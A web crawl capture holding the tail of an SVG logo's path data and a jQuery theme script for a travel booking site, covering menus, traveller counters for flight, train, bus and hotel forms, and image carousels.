6.02.55.02.35.02.65.03.99.01.16.01.31.01.46.01.49.02.98.02,1.47,0,4.95-.52,9.76-1.53,14.4-.15.73-.35,1.6-.46,2.01l-4.42-3.93v.02l-38.37-34.16c-.67-.6-1.29-1.16-1.87-1.71l-.31-.27c-.51-.48-1.03-.92-1.48-1.35h-.02c-1.23-1.12-2.33-2.2-3.27-3.16-.5-.53-.97-1.02-1.38-1.47l-.04-.03c-.42-.45-.78-.86-1.04-1.15v-.02h-.02c-.2-.22-.4-.44-.58-.66v-.02c-.75-.91-1.32-1.78-1.77-2.56-.25-.46-.47-.94-.7-1.44-.43-1.05-.58-1.7-.58-1.7-.05-.21-.1-.44-.16-.66-.32-1.37-.48-3.06-.57-4.52-.1-1.33-.1-3.35-.1-3.55v-9.07l.05-2.47.09-4.35c0-1.33-.02-2.66-.11-3.99h0v-.05c-.06-1.03-.18-2.04-.31-3.05l-.04-.21c-.72-4.15-1.9-7.63-2.7-9.74-1.15-2.83-3.05-6.99-4.97-8.98-.07-.07-.13-.14-.23-.21l-.02-.02h-.01v-.03s-.02-.01-.02-.01h-.02c-.97-.81-1.8-.44-2.21-.15"/>
  <path class="cls-4" d="M259.91,157.59c-12.79-4.73-23.74-13.2-31.58-24.04l43.17-45.8v45.01c-.03,1.33-.13,5.46-.87,8.42-.4,1.58-.99,3.22-1.86,4.69-2.36,4.09-6.88,9.44-8.86,11.73"/>
  <path class="cls-4" d="M307.05,157.59c12.77-4.73,23.73-13.2,31.56-24.04l-43.15-45.8.03,45.01c0,1.33.08,5.46.83,8.42.41,1.58.99,3.22,1.86,4.69,2.37,4.09,6.89,9.44,8.88,11.73"/>
  <path class="cls-3" d="M216.96,108.77c-1.08-4.8-1.66-9.82-1.66-14.96,0-33.51,24.23-61.37,56.14-66.98-.15,1.54-.19,3.07-.15,4.64l.15,7.32v11.54c0,.28-.05,4.3-1.11,7.53-.15.48-.34.93-.53,1.38h-.02c0,.06-.05.1-.07.16-.17.37-.34.71-.55,1.08-.18.29-.36.6-.57.92-.09.11-.19.27-.31.46l-.07.06-.03.04-.02.03-.02.04c-1.02,1.35-3.44,4.21-8.39,8.63l-42.81,38.12Z"/>
  <path class="cls-3" d="M349.99,108.77c1.08-4.8,1.64-9.82,1.64-14.96,0-33.51-24.22-61.37-56.12-66.98.14,1.54.19,3.07.16,4.64l-.16,7.32v11.54c0,.28.02,4.3,1.08,7.53.17.48.36.93.55,1.38.03.06.05.1.08.16.17.37.35.71.54,1.08.19.29.36.6.58.92.07.11.18.27.32.46l.05.06.02.04.04.03v.04c1.03,1.35,3.43,4.21,8.38,8.63l42.83,38.12Z"/>
  <path class="cls-8" d="M35.37,197.34c0,7.89-6.35,14.25-14.25,14.25s-14.35-6.35-14.35-14.25,6.46-14.33,14.35-14.33,14.25,6.44,14.25,14.33M51.54,161.14v57.33h6.7v-57.33h-6.7ZM128.5,197.51c.09,8.06-7.04,14.77-15.09,14.35-7.72-.34-13.75-6.63-13.75-14.35s6.28-14.08,14-14.24c7.97-.16,14.85,6.28,14.85,14.24ZM134.96,197.6c.09-11.52-9.5-21.21-21.05-20.95-6.1.09-10.18,1.95-14.33,6.28v-21.79h-6.53v35.71c0,12.98,9.16,21.64,21.12,21.64s20.79-9.42,20.79-20.89ZM175.78,197.34c0,7.89-6.36,14.25-14.25,14.25s-14.33-6.36-14.33-14.25,6.44-14.33,14.33-14.33,14.25,6.44,14.25,14.33ZM188.86,212.48h-6.21v-15.15c0-11.62-9.26-21.13-21.13-21.13s-21.12,9.42-21.12,21.13,9.59,21.13,21.12,21.13c5.94,0,12.47-2.97,14.94-6.45v.47h-.02v5.98h12.41v-5.98ZM206.89,184.61v-6.62h-1.95c-3.31,0-6.18.85-8.22,2.46-2.97,2.46-4,6.18-4,10.67v27.34h6.45v-28.52c0-1.79.4-3.23,1.87-4.24,1.1-.75,2.55-1.09,4.15-1.09h1.69ZM227.07,218.14v-6.19h-2.38c-1.34,0-2.03.17-3.47-.77-1.27-.84-2.12-1.86-2.12-3.38v-22.99h7.88v-6.7h-7.97v-16.96h-6.7v44.53c0,4.67,1.1,8.57,5,11.12,3.14,2.12,8.57,1.78,9.75,1.35ZM382.63,161.14v57.33h6.69v-57.33h-6.69ZM419.05,204.95c.17-4.41-3.24-9.17-8.14-10.6l-5.26-1.52c-2.71-.85-5.1-2.45-5.1-5.35-.08-3.48,3.23-5,7.39-5.09,4.32-.08,9.92,2.8,9.92,2.88v-7.04c-.43-.25-4.4-2.21-10.08-2.29-6.96,0-13.33,3.39-13.76,11.53-.26,5.26,2.8,9.5,7.8,11.12l5.78,1.78c2.88.93,4.58,2.46,4.74,4.92.35,3.81-3.04,6.36-7.88,6.36-4.66-.08-9.08-2.03-9.58-2.45v7.04c.59.25,5.85,2.37,9.76,2.2,10.59-.33,14.33-6.69,14.42-13.49ZM371.01,194.37h-28c1.54-6.7,7.05-11.36,14-11.36s12.48,4.66,14.01,11.36ZM377.89,194.37c-1.7-10.77-10.35-18.16-20.88-18.16-11.36,0-21.2,9.51-21.2,21.13s9.42,21.13,21.2,21.13c9.92,0,17.56-6.45,20.28-15.02h-7.28c-2.39,4.83-7.4,8.14-13,8.14-6.53.18-12.46-4.57-13.83-10.78h28.42c2.04,0,4.16-.75,5-1.68,1.1-1.45,1.53-3.06,1.28-4.76ZM332.66,177.23h-7.06l-9.33,30.96-9.67-30.96h-6.79l11.98,37.4c.75,2.29,2.54,3.99,4.83,3.83,1.94-.26,3.29-1.61,3.9-3.47l12.14-37.75ZM248.22,184.61v-6.61h-1.96c-3.3,0-6.2.85-8.22,2.46-2.97,2.46-4,6.17-4,10.66v27.34h6.46v-28.52c0-1.78.43-3.22,1.87-4.24,1.1-.74,2.54-1.09,4.16-1.09h1.69ZM288.26,197.31c0,7.91-6.36,14.26-14.26,14.26s-14.34-6.36-14.34-14.26,6.44-14.32,14.34-14.32,14.26,6.46,14.26,14.32ZM295.12,212.48v-15.18c0-11.61-9.24-21.11-21.13-21.11s-21.12,9.42-21.12,21.11,9.59,21.13,21.12,21.13c5.94,0,12.48-2.96,14.93-6.44v6.47h12.4v-5.98h-6.2ZM42.24,212.48v-15.15c0-11.61-9.25-21.13-21.12-21.13S0,185.63,0,197.34s9.57,21.13,21.12,21.13c5.93,0,12.46-2.97,14.93-6.45v6.45h12.39v-5.98h-6.2Z"/>
  <path class="cls-7" d="M566.93,218.47v-26.73c0-7.98-6.53-14.25-14.49-14.41-5.27-.08-9.08,1.87-12.22,6.02-3.05-4.15-6.97-5.94-12.22-5.86-7.98.08-14.51,6.7-14.51,14.76v26.22h6.11v-25.02c0-5.1,3.89-9.76,8.98-9.58,4.76.16,8.24,4.32,8.24,8.98v25.62h6.61v-25.62c0-5,3.99-9.33,9.01-9.16,4.57.26,8.13,4.16,8.13,8.82v25.97h6.37ZM501.93,197.33c0,7.88-6.37,14.25-14.25,14.25s-14.33-6.37-14.33-14.25,6.43-14.34,14.33-14.34,14.25,6.45,14.25,14.34ZM508.79,197.33c0-11.7-9.4-21.12-21.11-21.12s-21.13,9.41-21.13,21.12,9.42,21.13,21.13,21.13,21.11-9.51,21.11-21.13ZM462.62,218.46v-6.71h-5.26c-7.55,0-14-5.99-14-13.61s5.68-13.36,14.67-13.36h4.51v-6.54h-4.67c-12.65,0-20.88,8.9-20.88,20.07s9.5,20.15,20.7,20.15h4.92ZM433.83,213.87c-.09-2.28-1.96-4.16-4.16-4.16-2.46,0-4.41,1.95-4.41,4.33s1.94,4.41,4.31,4.41,4.42-2.21,4.26-4.59Z"/>
  <path class="cls-4" d="M89.12,218.47l-20.7-20.59,18.69-19.57h-10.35c-6.19,6.69-12.18,13.21-18.52,19.71,6.82,6.81,13.62,13.63,20.42,20.45h10.47Z"/>
  <path class="cls-5" d="M472.44,247.46c-1.17.02-2.21.24-3.12.67-.92.43-1.58,1.07-1.98,1.93v9.08h-3.84v-15.01h3.52v3.21c.27-.52.58-.98.95-1.39.36-.41.75-.77,1.17-1.07s.85-.54,1.28-.7c.43-.16.85-.24,1.25-.24h.47c.1,0,.21,0,.3.03v3.5ZM457.2,250.38c-.1-1.13-.51-2.03-1.25-2.71-.74-.68-1.63-1.02-2.68-1.02-.52,0-1,.09-1.45.27-.45.18-.85.43-1.19.76-.34.32-.63.72-.85,1.17-.22.46-.35.96-.39,1.52h7.79ZM453.3,259.44c-1.2,0-2.29-.21-3.27-.62-.97-.41-1.81-.97-2.49-1.68-.69-.71-1.22-1.53-1.59-2.46-.37-.94-.56-1.92-.56-2.95s.18-2.08.54-3.02c.36-.95.89-1.78,1.58-2.49.69-.72,1.52-1.28,2.51-1.7.98-.42,2.09-.63,3.31-.63s2.32.21,3.28.63c.96.42,1.79.98,2.46,1.69.68.71,1.19,1.53,1.55,2.46s.53,1.91.53,2.92c0,.25,0,.49-.01.72,0,.23-.03.42-.07.57h-11.6c.06.59.2,1.12.43,1.58.23.46.53.85.89,1.17.36.32.77.57,1.23.75.46.17.94.26,1.43.26.76,0,1.48-.19,2.16-.56.68-.37,1.14-.86,1.39-1.48l3.29.92c-.55,1.15-1.44,2.09-2.65,2.82-1.21.74-2.66,1.1-4.34,1.1ZM442.99,259.15h-3.84v-8.42c0-1.2-.21-2.08-.63-2.64-.42-.55-1-.83-1.75-.83-.38,0-.77.08-1.17.23-.4.15-.78.37-1.13.64-.35.28-.67.61-.96.99-.29.38-.5.8-.63,1.26v8.77h-3.84v-15.01h3.47v2.78c.55-.95,1.36-1.7,2.41-2.23,1.05-.53,2.23-.8,3.55-.8.94,0,1.7.17,2.29.52.59.34,1.05.79,1.38,1.35.32.55.55,1.18.67,1.89.12.71.19,1.42.19,2.15v9.37ZM427.03,258.38c-.52.23-1.15.46-1.89.69-.74.23-1.53.34-2.35.34-.53,0-1.04-.07-1.5-.2-.47-.13-.88-.35-1.23-.64-.35-.3-.63-.68-.85-1.15-.21-.47-.32-1.04-.32-1.7v-8.62h-1.98v-2.95h1.98v-4.87h3.84v4.87h3.15v2.95h-3.15v7.33c0,.53.14.91.42,1.13.28.22.62.33,1.02.33s.79-.07,1.17-.2c.38-.13.69-.25.92-.34l.77,3.04ZM415.88,247.46c-1.17.02-2.21.24-3.12.67-.92.43-1.58,1.07-1.98,1.93v9.08h-3.84v-15.01h3.52v3.21c.27-.52.58-.98.95-1.39.36-.41.75-.77,1.17-1.07s.85-.54,1.27-.7c.43-.16.85-.24,1.25-.24h.47c.1,0,.21,0,.3.03v3.5ZM395.68,256.63c.65,0,1.27-.11,1.85-.34.58-.23,1.04-.53,1.36-.92.42-.32.63-.69.63-1.09v-1.72c-.46-.17-.96-.31-1.49-.42-.53-.1-1.05-.16-1.55-.16-.99,0-1.81.22-2.44.67-.63.45-.95,1.02-.95,1.7,0,.65.25,1.19.74,1.62.5.43,1.11.64,1.83.64ZM394.59,259.44c-.73,0-1.4-.12-2.03-.36-.63-.24-1.17-.57-1.63-1-.46-.43-.82-.93-1.07-1.5-.26-.57-.39-1.2-.39-1.89s.16-1.36.47-1.96c.32-.6.75-1.11,1.32-1.53.56-.42,1.24-.75,2.02-.99.78-.24,1.64-.36,2.58-.36.67,0,1.32.06,1.96.17.64.11,1.21.28,1.7.49v-.86c0-.99-.28-1.76-.85-2.29-.56-.53-1.4-.8-2.51-.8-.8,0-1.59.14-2.35.43-.76.29-1.55.71-2.35,1.26l-1.17-2.44c1.93-1.28,4.01-1.92,6.25-1.92s3.83.53,5.03,1.59c1.19,1.06,1.79,2.59,1.79,4.6v4.67c0,.4.07.69.21.86.14.17.38.27.7.29v3.27c-.65.13-1.21.2-1.69.2-.73,0-1.28-.16-1.68-.49-.39-.32-.64-.75-.73-1.29l-.09-.83c-.67.88-1.48,1.55-2.44,2.01-.96.46-1.98.69-3.07.69ZM377.11,248.87h4.58c.73,0,1.33-.3,1.82-.89.49-.59.73-1.39.73-2.41,0-.52-.08-.98-.23-1.39-.15-.41-.35-.76-.6-1.05-.25-.29-.54-.5-.87-.64-.33-.14-.67-.21-1.02-.21h-4.41v6.59ZM373.16,259.15v-20.34h8.62c.94,0,1.8.2,2.59.59.79.39,1.48.91,2.05,1.55.57.64,1.02,1.37,1.35,2.18.32.81.49,1.63.49,2.45s-.15,1.7-.46,2.51c-.31.81-.74,1.53-1.29,2.16-.55.63-1.22,1.14-2.01,1.52s-1.64.57-2.58.57h-4.81v6.82h-3.95ZM357.69,238.24h3.84v16.1c0,.55.13.98.4,1.29.27.31.65.46,1.15.46.23,0,.48-.04.76-.11.28-.08.54-.17.79-.29l.52,2.92c-.52.25-1.12.44-1.81.57-.69.13-1.31.2-1.86.2-1.2,0-2.13-.32-2.79-.96-.66-.64-.99-1.55-.99-2.74v-17.45ZM351.41,250.38c-.1-1.13-.51-2.03-1.25-2.71-.74-.68-1.63-1.02-2.68-1.02-.52,0-1,.09-1.45.27-.45.18-.85.43-1.19.76-.34.32-.63.72-.85,1.17-.22.46-.35.96-.39,1.52h7.79ZM347.52,259.44c-1.2,0-2.29-.21-3.27-.62-.97-.41-1.81-.97-2.49-1.68-.69-.71-1.22-1.53-1.59-2.46s-.56-1.92-.56-2.95.18-2.08.54-3.02c.36-.95.89-1.78,1.58-2.49.69-.72,1.52-1.28,2.51-1.7.98-.42,2.09-.63,3.31-.63s2.32.21,3.28.63c.96.42,1.79.98,2.46,1.69.68.71,1.19,1.53,1.55,2.46.35.94.53,1.91.53,2.92,0,.25,0,.49-.01.72,0,.23-.03.42-.07.57h-11.6c.06.59.2,1.12.43,1.58.23.46.53.85.89,1.17.36.32.77.57,1.23.75.46.17.94.26,1.43.26.76,0,1.49-.19,2.16-.56.68-.37,1.14-.86,1.39-1.48l3.29.92c-.55,1.15-1.44,2.09-2.65,2.82-1.21.74-2.66,1.1-4.34,1.1ZM329.38,259.15l-5.53-15.01h3.95l3.81,11.89,3.84-11.89h3.61l-5.53,15.01h-4.15ZM314.48,256.63c.65,0,1.27-.11,1.85-.34.58-.23,1.04-.53,1.36-.92.42-.32.63-.69.63-1.09v-1.72c-.46-.17-.96-.31-1.49-.42-.53-.1-1.05-.16-1.55-.16-.99,0-1.81.22-2.44.67-.63.45-.95,1.02-.95,1.7,0,.65.25,1.19.74,1.62.5.43,1.11.64,1.83.64ZM313.39,259.44c-.73,0-1.4-.12-2.03-.36-.63-.24-1.17-.57-1.63-1-.46-.43-.82-.93-1.07-1.5-.26-.57-.39-1.2-.39-1.89s.16-1.36.47-1.96c.32-.6.75-1.11,1.32-1.53.56-.42,1.24-.75,2.02-.99.78-.24,1.64-.36,2.58-.36.67,0,1.32.06,1.96.17.64.11,1.21.28,1.7.49v-.86c0-.99-.28-1.76-.85-2.29-.56-.53-1.4-.8-2.51-.8-.8,0-1.59.14-2.35.43-.76.29-1.55.71-2.35,1.26l-1.17-2.44c1.93-1.28,4.01-1.92,6.25-1.92s3.83.53,5.03,1.59c1.19,1.06,1.79,2.59,1.79,4.6v4.67c0,.4.07.69.21.86.14.17.38.27.7.29v3.27c-.65.13-1.21.2-1.69.2-.73,0-1.28-.16-1.68-.49-.39-.32-.63-.75-.73-1.29l-.09-.83c-.67.88-1.48,1.55-2.44,2.01-.96.46-1.98.69-3.07.69ZM307.35,247.46c-1.17.02-2.21.24-3.12.67-.92.43-1.58,1.07-1.98,1.93v9.08h-3.84v-15.01h3.52v3.21c.27-.52.58-.98.95-1.39.36-.41.75-.77,1.17-1.07.42-.31.85-.54,1.27-.7.43-.16.85-.24,1.25-.24h.47c.11,0,.21,0,.3.03v3.5ZM299.41,242.28h-6.5v16.88h-3.93v-16.88h-6.5v-3.47h16.93v3.47ZM271.45,250.38c-.1-1.13-.51-2.03-1.25-2.71-.74-.68-1.63-1.02-2.68-1.02-.52,0-1,.09-1.45.27-.45.18-.85.43-1.19.76-.34.32-.63.72-.85,1.17-.22.46-.35.96-.39,1.52h7.79ZM267.55,259.44c-1.2,0-2.29-.21-3.27-.62-.97-.41-1.81-.97-2.49-1.68-.69-.71-1.22-1.53-1.59-2.46-.37-.94-.56-1.92-.56-2.95s.18-2.08.54-3.02c.36-.95.89-1.78,1.58-2.49.69-.72,1.52-1.28,2.51-1.7.98-.42,2.09-.63,3.31-.63s2.32.21,3.28.63c.96.42,1.79.98,2.46,1.69.68.71,1.19,1.53,1.55,2.46.35.94.53,1.91.53,2.92,0,.25,0,.49-.01.72,0,.23-.03.42-.07.57h-11.6c.06.59.2,1.12.43,1.58.23.46.53.85.89,1.17.36.32.77.57,1.23.75.46.17.94.26,1.43.26.76,0,1.49-.19,2.16-.56.68-.37,1.14-.86,1.39-1.48l3.3.92c-.55,1.15-1.44,2.09-2.65,2.82-1.21.74-2.66,1.1-4.34,1.1ZM251.47,238.24h3.84v16.1c0,.55.13.98.4,1.29.27.31.65.46,1.15.46.23,0,.48-.04.76-.11.28-.08.54-.17.79-.29l.52,2.92c-.52.25-1.12.44-1.81.57-.69.13-1.31.2-1.86.2-1.2,0-2.13-.32-2.79-.96-.66-.64-.99-1.55-.99-2.74v-17.45ZM240.82,256.17c.61,0,1.17-.12,1.69-.36.52-.24.95-.56,1.32-.96.36-.4.64-.87.85-1.4.2-.53.3-1.11.3-1.72s-.1-1.19-.29-1.75c-.19-.55-.46-1.04-.82-1.46-.35-.42-.77-.75-1.25-1-.48-.25-1-.37-1.58-.37-.86,0-1.63.28-2.31.85-.68.56-1.2,1.26-1.56,2.08v3.58c.13.38.33.73.59,1.03.26.31.55.57.87.79.32.22.68.39,1.06.52.38.12.75.19,1.12.19ZM241.88,259.44c-1.15,0-2.17-.26-3.07-.77-.9-.52-1.6-1.22-2.12-2.12v2.61h-3.35v-20.92h3.84v8.54c.53-.92,1.24-1.63,2.11-2.13.87-.51,1.89-.76,3.05-.76.97,0,1.86.21,2.66.63.8.42,1.49.98,2.08,1.69.58.71,1.03,1.54,1.35,2.49.32.96.47,1.96.47,3.01s-.18,2.1-.53,3.04c-.35.94-.85,1.75-1.48,2.45-.63.7-1.38,1.25-2.23,1.65-.86.4-1.79.6-2.78.6ZM222.08,256.63c.65,0,1.27-.11,1.85-.34.58-.23,1.04-.53,1.36-.92.42-.32.63-.69.63-1.09v-1.72c-.46-.17-.95-.31-1.49-.42-.53-.1-1.05-.16-1.55-.16-.99,0-1.81.22-2.44.67-.63.45-.95,1.02-.95,1.7,0,.65.25,1.19.74,1.62.5.43,1.11.64,1.83.64ZM220.99,259.44c-.73,0-1.4-.12-2.03-.36-.63-.24-1.17-.57-1.63-1-.46-.43-.82-.93-1.07-1.5-.26-.57-.39-1.2-.39-1.89s.16-1.36.47-1.96c.32-.6.75-1.11,1.32-1.53.56-.42,1.24-.75,2.02-.99.78-.24,1.64-.36,2.58-.36.67,0,1.32.06,1.96.17.64.11,1.21.28,1.7.49v-.86c0-.99-.28-1.76-.85-2.29-.56-.53-1.4-.8-2.51-.8-.8,0-1.59.14-2.35.43-.76.29-1.55.71-2.35,1.26l-1.17-2.44c1.93-1.28,4.01-1.92,6.25-1.92s3.83.53,5.03,1.59c1.19,1.06,1.79,2.59,1.79,4.6v4.67c0,.4.07.69.21.86.14.17.38.27.7.29v3.27c-.65.13-1.21.2-1.69.2-.73,0-1.28-.16-1.68-.49-.39-.32-.63-.75-.73-1.29l-.09-.83c-.67.88-1.48,1.55-2.44,2.01-.95.46-1.98.69-3.07.69ZM209.58,242.05v-3.81h3.84v3.81h-3.84ZM209.58,259.15v-15.01h3.84v15.01h-3.84ZM200.47,238.24h3.84v16.1c0,.55.13.98.4,1.29.27.31.65.46,1.15.46.23,0,.48-.04.76-.11.28-.08.54-.17.79-.29l.52,2.92c-.52.25-1.12.44-1.81.57-.69.13-1.31.2-1.86.2-1.2,0-2.13-.32-2.79-.96-.66-.64-.99-1.55-.99-2.74v-17.45ZM194.2,250.38c-.1-1.13-.51-2.03-1.25-2.71-.74-.68-1.63-1.02-2.68-1.02-.52,0-1,.09-1.45.27-.45.18-.85.43-1.19.76-.34.32-.63.72-.85,1.17-.22.46-.35.96-.39,1.52h7.79ZM190.3,259.44c-1.2,0-2.29-.21-3.27-.62-.97-.41-1.81-.97-2.49-1.68-.69-.71-1.22-1.53-1.59-2.46-.37-.94-.56-1.92-.56-2.95s.18-2.08.54-3.02c.36-.95.89-1.78,1.58-2.49.69-.72,1.52-1.28,2.51-1.7.98-.42,2.09-.63,3.31-.63s2.32.21,3.28.63c.96.42,1.79.98,2.46,1.69.68.71,1.19,1.53,1.55,2.46.35.94.53,1.91.53,2.92,0,.25,0,.49-.01.72,0,.23-.03.42-.07.57h-11.6c.06.59.2,1.12.43,1.58.23.46.53.85.89,1.17.36.32.77.57,1.23.75.46.17.94.26,1.43.26.76,0,1.49-.19,2.16-.56.68-.37,1.14-.86,1.39-1.48l3.3.92c-.55,1.15-1.44,2.09-2.65,2.82-1.21.74-2.66,1.1-4.34,1.1ZM169.04,248.87h4.96c.36,0,.7-.09,1.02-.26.32-.17.59-.41.82-.7.23-.3.41-.64.54-1.05.13-.4.2-.83.2-1.29s-.08-.92-.23-1.32c-.15-.4-.36-.75-.62-1.05-.26-.3-.55-.53-.89-.69-.33-.16-.67-.24-1.02-.24h-4.78v6.59ZM165.09,259.15v-20.34h9c.94,0,1.8.2,2.59.59.79.39,1.48.91,2.05,1.55.57.64,1.02,1.37,1.35,2.18.32.81.49,1.63.49,2.45,0,1.32-.33,2.52-.99,3.6-.66,1.08-1.55,1.86-2.68,2.34l4.64,7.65h-4.44l-4.15-6.82h-3.9v6.82h-3.95ZM156.38,247.46c-1.17.02-2.21.24-3.12.67-.92.43-1.58,1.07-1.98,1.93v9.08h-3.84v-15.01h3.52v3.21c.27-.52.58-.98.95-1.39.36-.41.75-.77,1.17-1.07.42-.31.85-.54,1.27-.7.43-.16.85-.24,1.25-.24h.47c.1,0,.21,0,.3.03v3.5ZM134.31,259.44c-1.55,0-2.72-.5-3.52-1.49-.8-.99-1.2-2.46-1.2-4.41v-9.4h3.84v8.57c0,2.31.83,3.47,2.49,3.47.74,0,1.47-.22,2.16-.67.7-.45,1.27-1.13,1.7-2.05v-9.31h3.84v10.6c0,.4.07.69.21.86.14.17.38.27.7.29v3.27c-.38.08-.7.12-.96.14-.26.02-.49.03-.7.03-.69,0-1.25-.16-1.68-.47-.43-.32-.68-.75-.76-1.3l-.09-1.2c-.67,1.03-1.53,1.81-2.58,2.32-1.05.52-2.21.77-3.47.77ZM115.38,251.67c0,.67.1,1.28.3,1.82.2.54.48,1.02.83,1.42.35.4.77.71,1.25.93.48.22.99.33,1.55.33s1.07-.11,1.55-.33c.48-.22.89-.53,1.25-.93.35-.4.63-.88.83-1.43.2-.55.3-1.17.3-1.83s-.1-1.25-.3-1.81c-.2-.55-.48-1.03-.83-1.43-.35-.4-.77-.71-1.25-.93-.48-.22-.99-.33-1.55-.33s-1.07.11-1.55.34c-.48.23-.89.54-1.25.95-.35.4-.63.88-.83,1.43-.2.55-.3,1.16-.3,1.81ZM119.3,259.44c-1.22,0-2.32-.21-3.29-.63-.97-.42-1.8-.99-2.48-1.7-.68-.72-1.2-1.54-1.56-2.48-.36-.94-.54-1.92-.54-2.95s.18-2.04.54-2.98c.36-.94.88-1.76,1.56-2.48.68-.72,1.5-1.28,2.48-1.7.97-.42,2.07-.63,3.29-.63s2.32.21,3.28.63c.96.42,1.79.99,2.46,1.7.68.72,1.2,1.54,1.56,2.48.36.94.54,1.93.54,2.98s-.18,2.02-.54,2.95c-.36.94-.88,1.76-1.55,2.48-.67.72-1.49,1.28-2.46,1.7-.97.42-2.07.63-3.3.63ZM98.79,238.81l5.01,9.8,5.1-9.8h4.27l-7.39,13.24v7.11h-3.93v-7.16l-7.36-13.18h4.3Z"/>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/theme.js
body_size: 2451
content:
(function ($) {
	"use strict";

// Preloader
$(window).on('load', function () {
	$('[data-loader="circle-side"]').fadeOut(); // will first fade out the loading animation
	$('#preloader').delay(333).fadeOut('slow'); // will fade out the white DIV that covers the website.
	$('body').delay(333);
});

/*---------------------------------------------------
    Primary Menu
----------------------------------------------------- */

// Dropdown show on hover
$('.primary-menu ul.navbar-nav li.dropdown').on("mouseover", function() {
	if ($(window).width() > 991) {
		$(this).find('> .dropdown-menu').stop().slideDown('fast');
		$(this).bind('mouseleave', function() {
		$(this).find('> .dropdown-menu').stop().css('display', 'none'); 
		});
	}
});

// When dropdown going off to the out of the screen.
	$('.primary-menu .dropdown-menu').each(function() {
		var menu = $('#header .header-row').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#header .header-row').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
$(function () {
    $(".dropdown li").on('mouseenter mouseleave', function (e) {
		if ($(window).width() > 991) {
            var elm = $('.dropdown-menu', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(window).width();

            var isEntirelyVisible = (l + w <= docW);
            if (!isEntirelyVisible) {
                $(elm).addClass('dropdown-menu-right');
            } else {
                $(elm).removeClass('dropdown-menu-right');
            }
			}
    });
});

// Mobile Collapse Nav
$('.primary-menu .dropdown-toggle[href="#"], .primary-menu .dropdown-toggle[href!="#"] .arrow').on('click', function(e) {
	if ($(window).width() < 991) {
        e.preventDefault();
        var $parentli = $(this).closest('li');
        $parentli.siblings('li').find('.dropdown-menu:visible').slideUp();
        $parentli.find('> .dropdown-menu').stop().slideToggle();
        $parentli.siblings('li').find('a .arrow.open').toggleClass('open');
		$parentli.find('> a .arrow').toggleClass('open');
	}
});

// DropDown Arrow
$('.primary-menu').find('a.dropdown-toggle').append($('<i />').addClass('arrow'));
	
// Mobile Menu Button Icon
$('.navbar-toggler').on('click', function() {
		$(this).toggleClass('open');
	});
	

/*--------------------------------------
    Booking (Flights, Train, Bus, Hotels, )
---------------------------------------- */

/* Flights Travellers and Class */
$('#flightTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Travellers and Class */
		$('.qty-spinner, .flight-class').on('change', function() {
        var ids = ['flightAdult', 'flightChildren', 'flightInfants'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
        var fc = $('input[name="flight-class"]:checked  + label').text();
        $('#flightTravellersClass').val(totalCount + ' - ' + fc);
    }).trigger('change');
    });
	
	/* Trains Travellers and Class */
	$('#trainTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Travellers and Class */
		$('.qty-spinner, #train-class').on('change', function() {
        var ids = ['trainAdult', 'trainChildren', 'trainInfants'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
		var fc = $('#train-class option:selected').text();
		
        $('#trainTravellersClass').val(totalCount + ' - ' + fc);
    }).trigger('change');
    });
	
	/* Bus Seats */
	$('#busTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of Seats */
		$('.qty-spinner').on('change', function() {
        var ids = ['adult'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0);
		
        $('#busTravellersClass').val(totalCount + '  ' + 'Seats');
    }).trigger('change');
    });
	
	/* Hotels People / Rooms */
	$('#hotelsTravellersClass').on('click', function() {
        $('.travellers-dropdown').slideToggle('fast');
		/* Change value of People */
		$('.qty-spinner').on('change', function() {
        var ids = ['adult', 'children'];
		var totalCount = ids.reduce(function (prev, id) {
			return parseInt($('#' + id + '-travellers').val()) + prev}, 0)+ ' ' +'Guests';
			
		var idsRoom = ['hotels-rooms'];
		var totalCountRoom = idsRoom.reduce(function (prev, id) {
			return parseInt($('#hotels-rooms').val()) + prev}, 0)+ ' ' +'Room';
		
        $('#hotelsTravellersClass').val(totalCountRoom + ' / ' + totalCount);
    }).trigger('change');
    });
	
	/* Hide dropdown when clicking outside */
	$(document).on('click', function(event) {
    if (!$(event.target).closest(".travellers-class").length) {
        $(".travellers-dropdown").hide();
    }
	
	/* Hide dropdown when clicking on Done Button */
	$('.submit-done').on('click', function() {
        $('.travellers-dropdown').fadeOut(function() {
            $(this).hide();
        });
    });
});
	
/*----------------------------
    Slideshow (Owl Carousel)
------------------------------ */
$('.slideshow').owlCarousel({
	items:1,
	autoplay:true,
	autoplayTimeout:4500,
	animateOut: 'fadeOut',
	animateIn: 'fadeIn',
    lazyLoad:true,
    loop:true,
	nav:true,
	navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
});
$('.hero-bg-slideshow').owlCarousel({
	items:1,
	autoplay:true,
	autoplayTimeout:4500,
	animateOut: 'fadeOut',
	animateIn: 'fadeIn',
    lazyLoad:true,
    loop:true,
	dots:false,
});
/*---------------------------------------------------
   Carousel (Owl Carousel)
----------------------------------------------------- */
$('.brands').owlCarousel({
	margin:10,
	autoplay:true,
	autoplayTimeout:4500,
	lazyLoad:true,
	//nav:true,
	//navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	responsive:{
        0:{items:2,},
        576:{items:3,},
		768:{items:4,},
        992:{items:6,}
    }
});

$('.owl-carousel.banner').owlCarousel({
	margin:30,
	autoplay:true,
	autoplayTimeout:4500,
	lazyLoad:true,
	nav:true,
	navText:['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	responsive:{
        0:{items:1,},
        576:{items:2,},
		768:{items:2,},
        992:{items:3,}
    }
});

/*---------------------------------------------------
   tooltips
----------------------------------------------------- */
$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

/*---------------------------------------------------
   Scroll to top
----------------------------------------------------- */
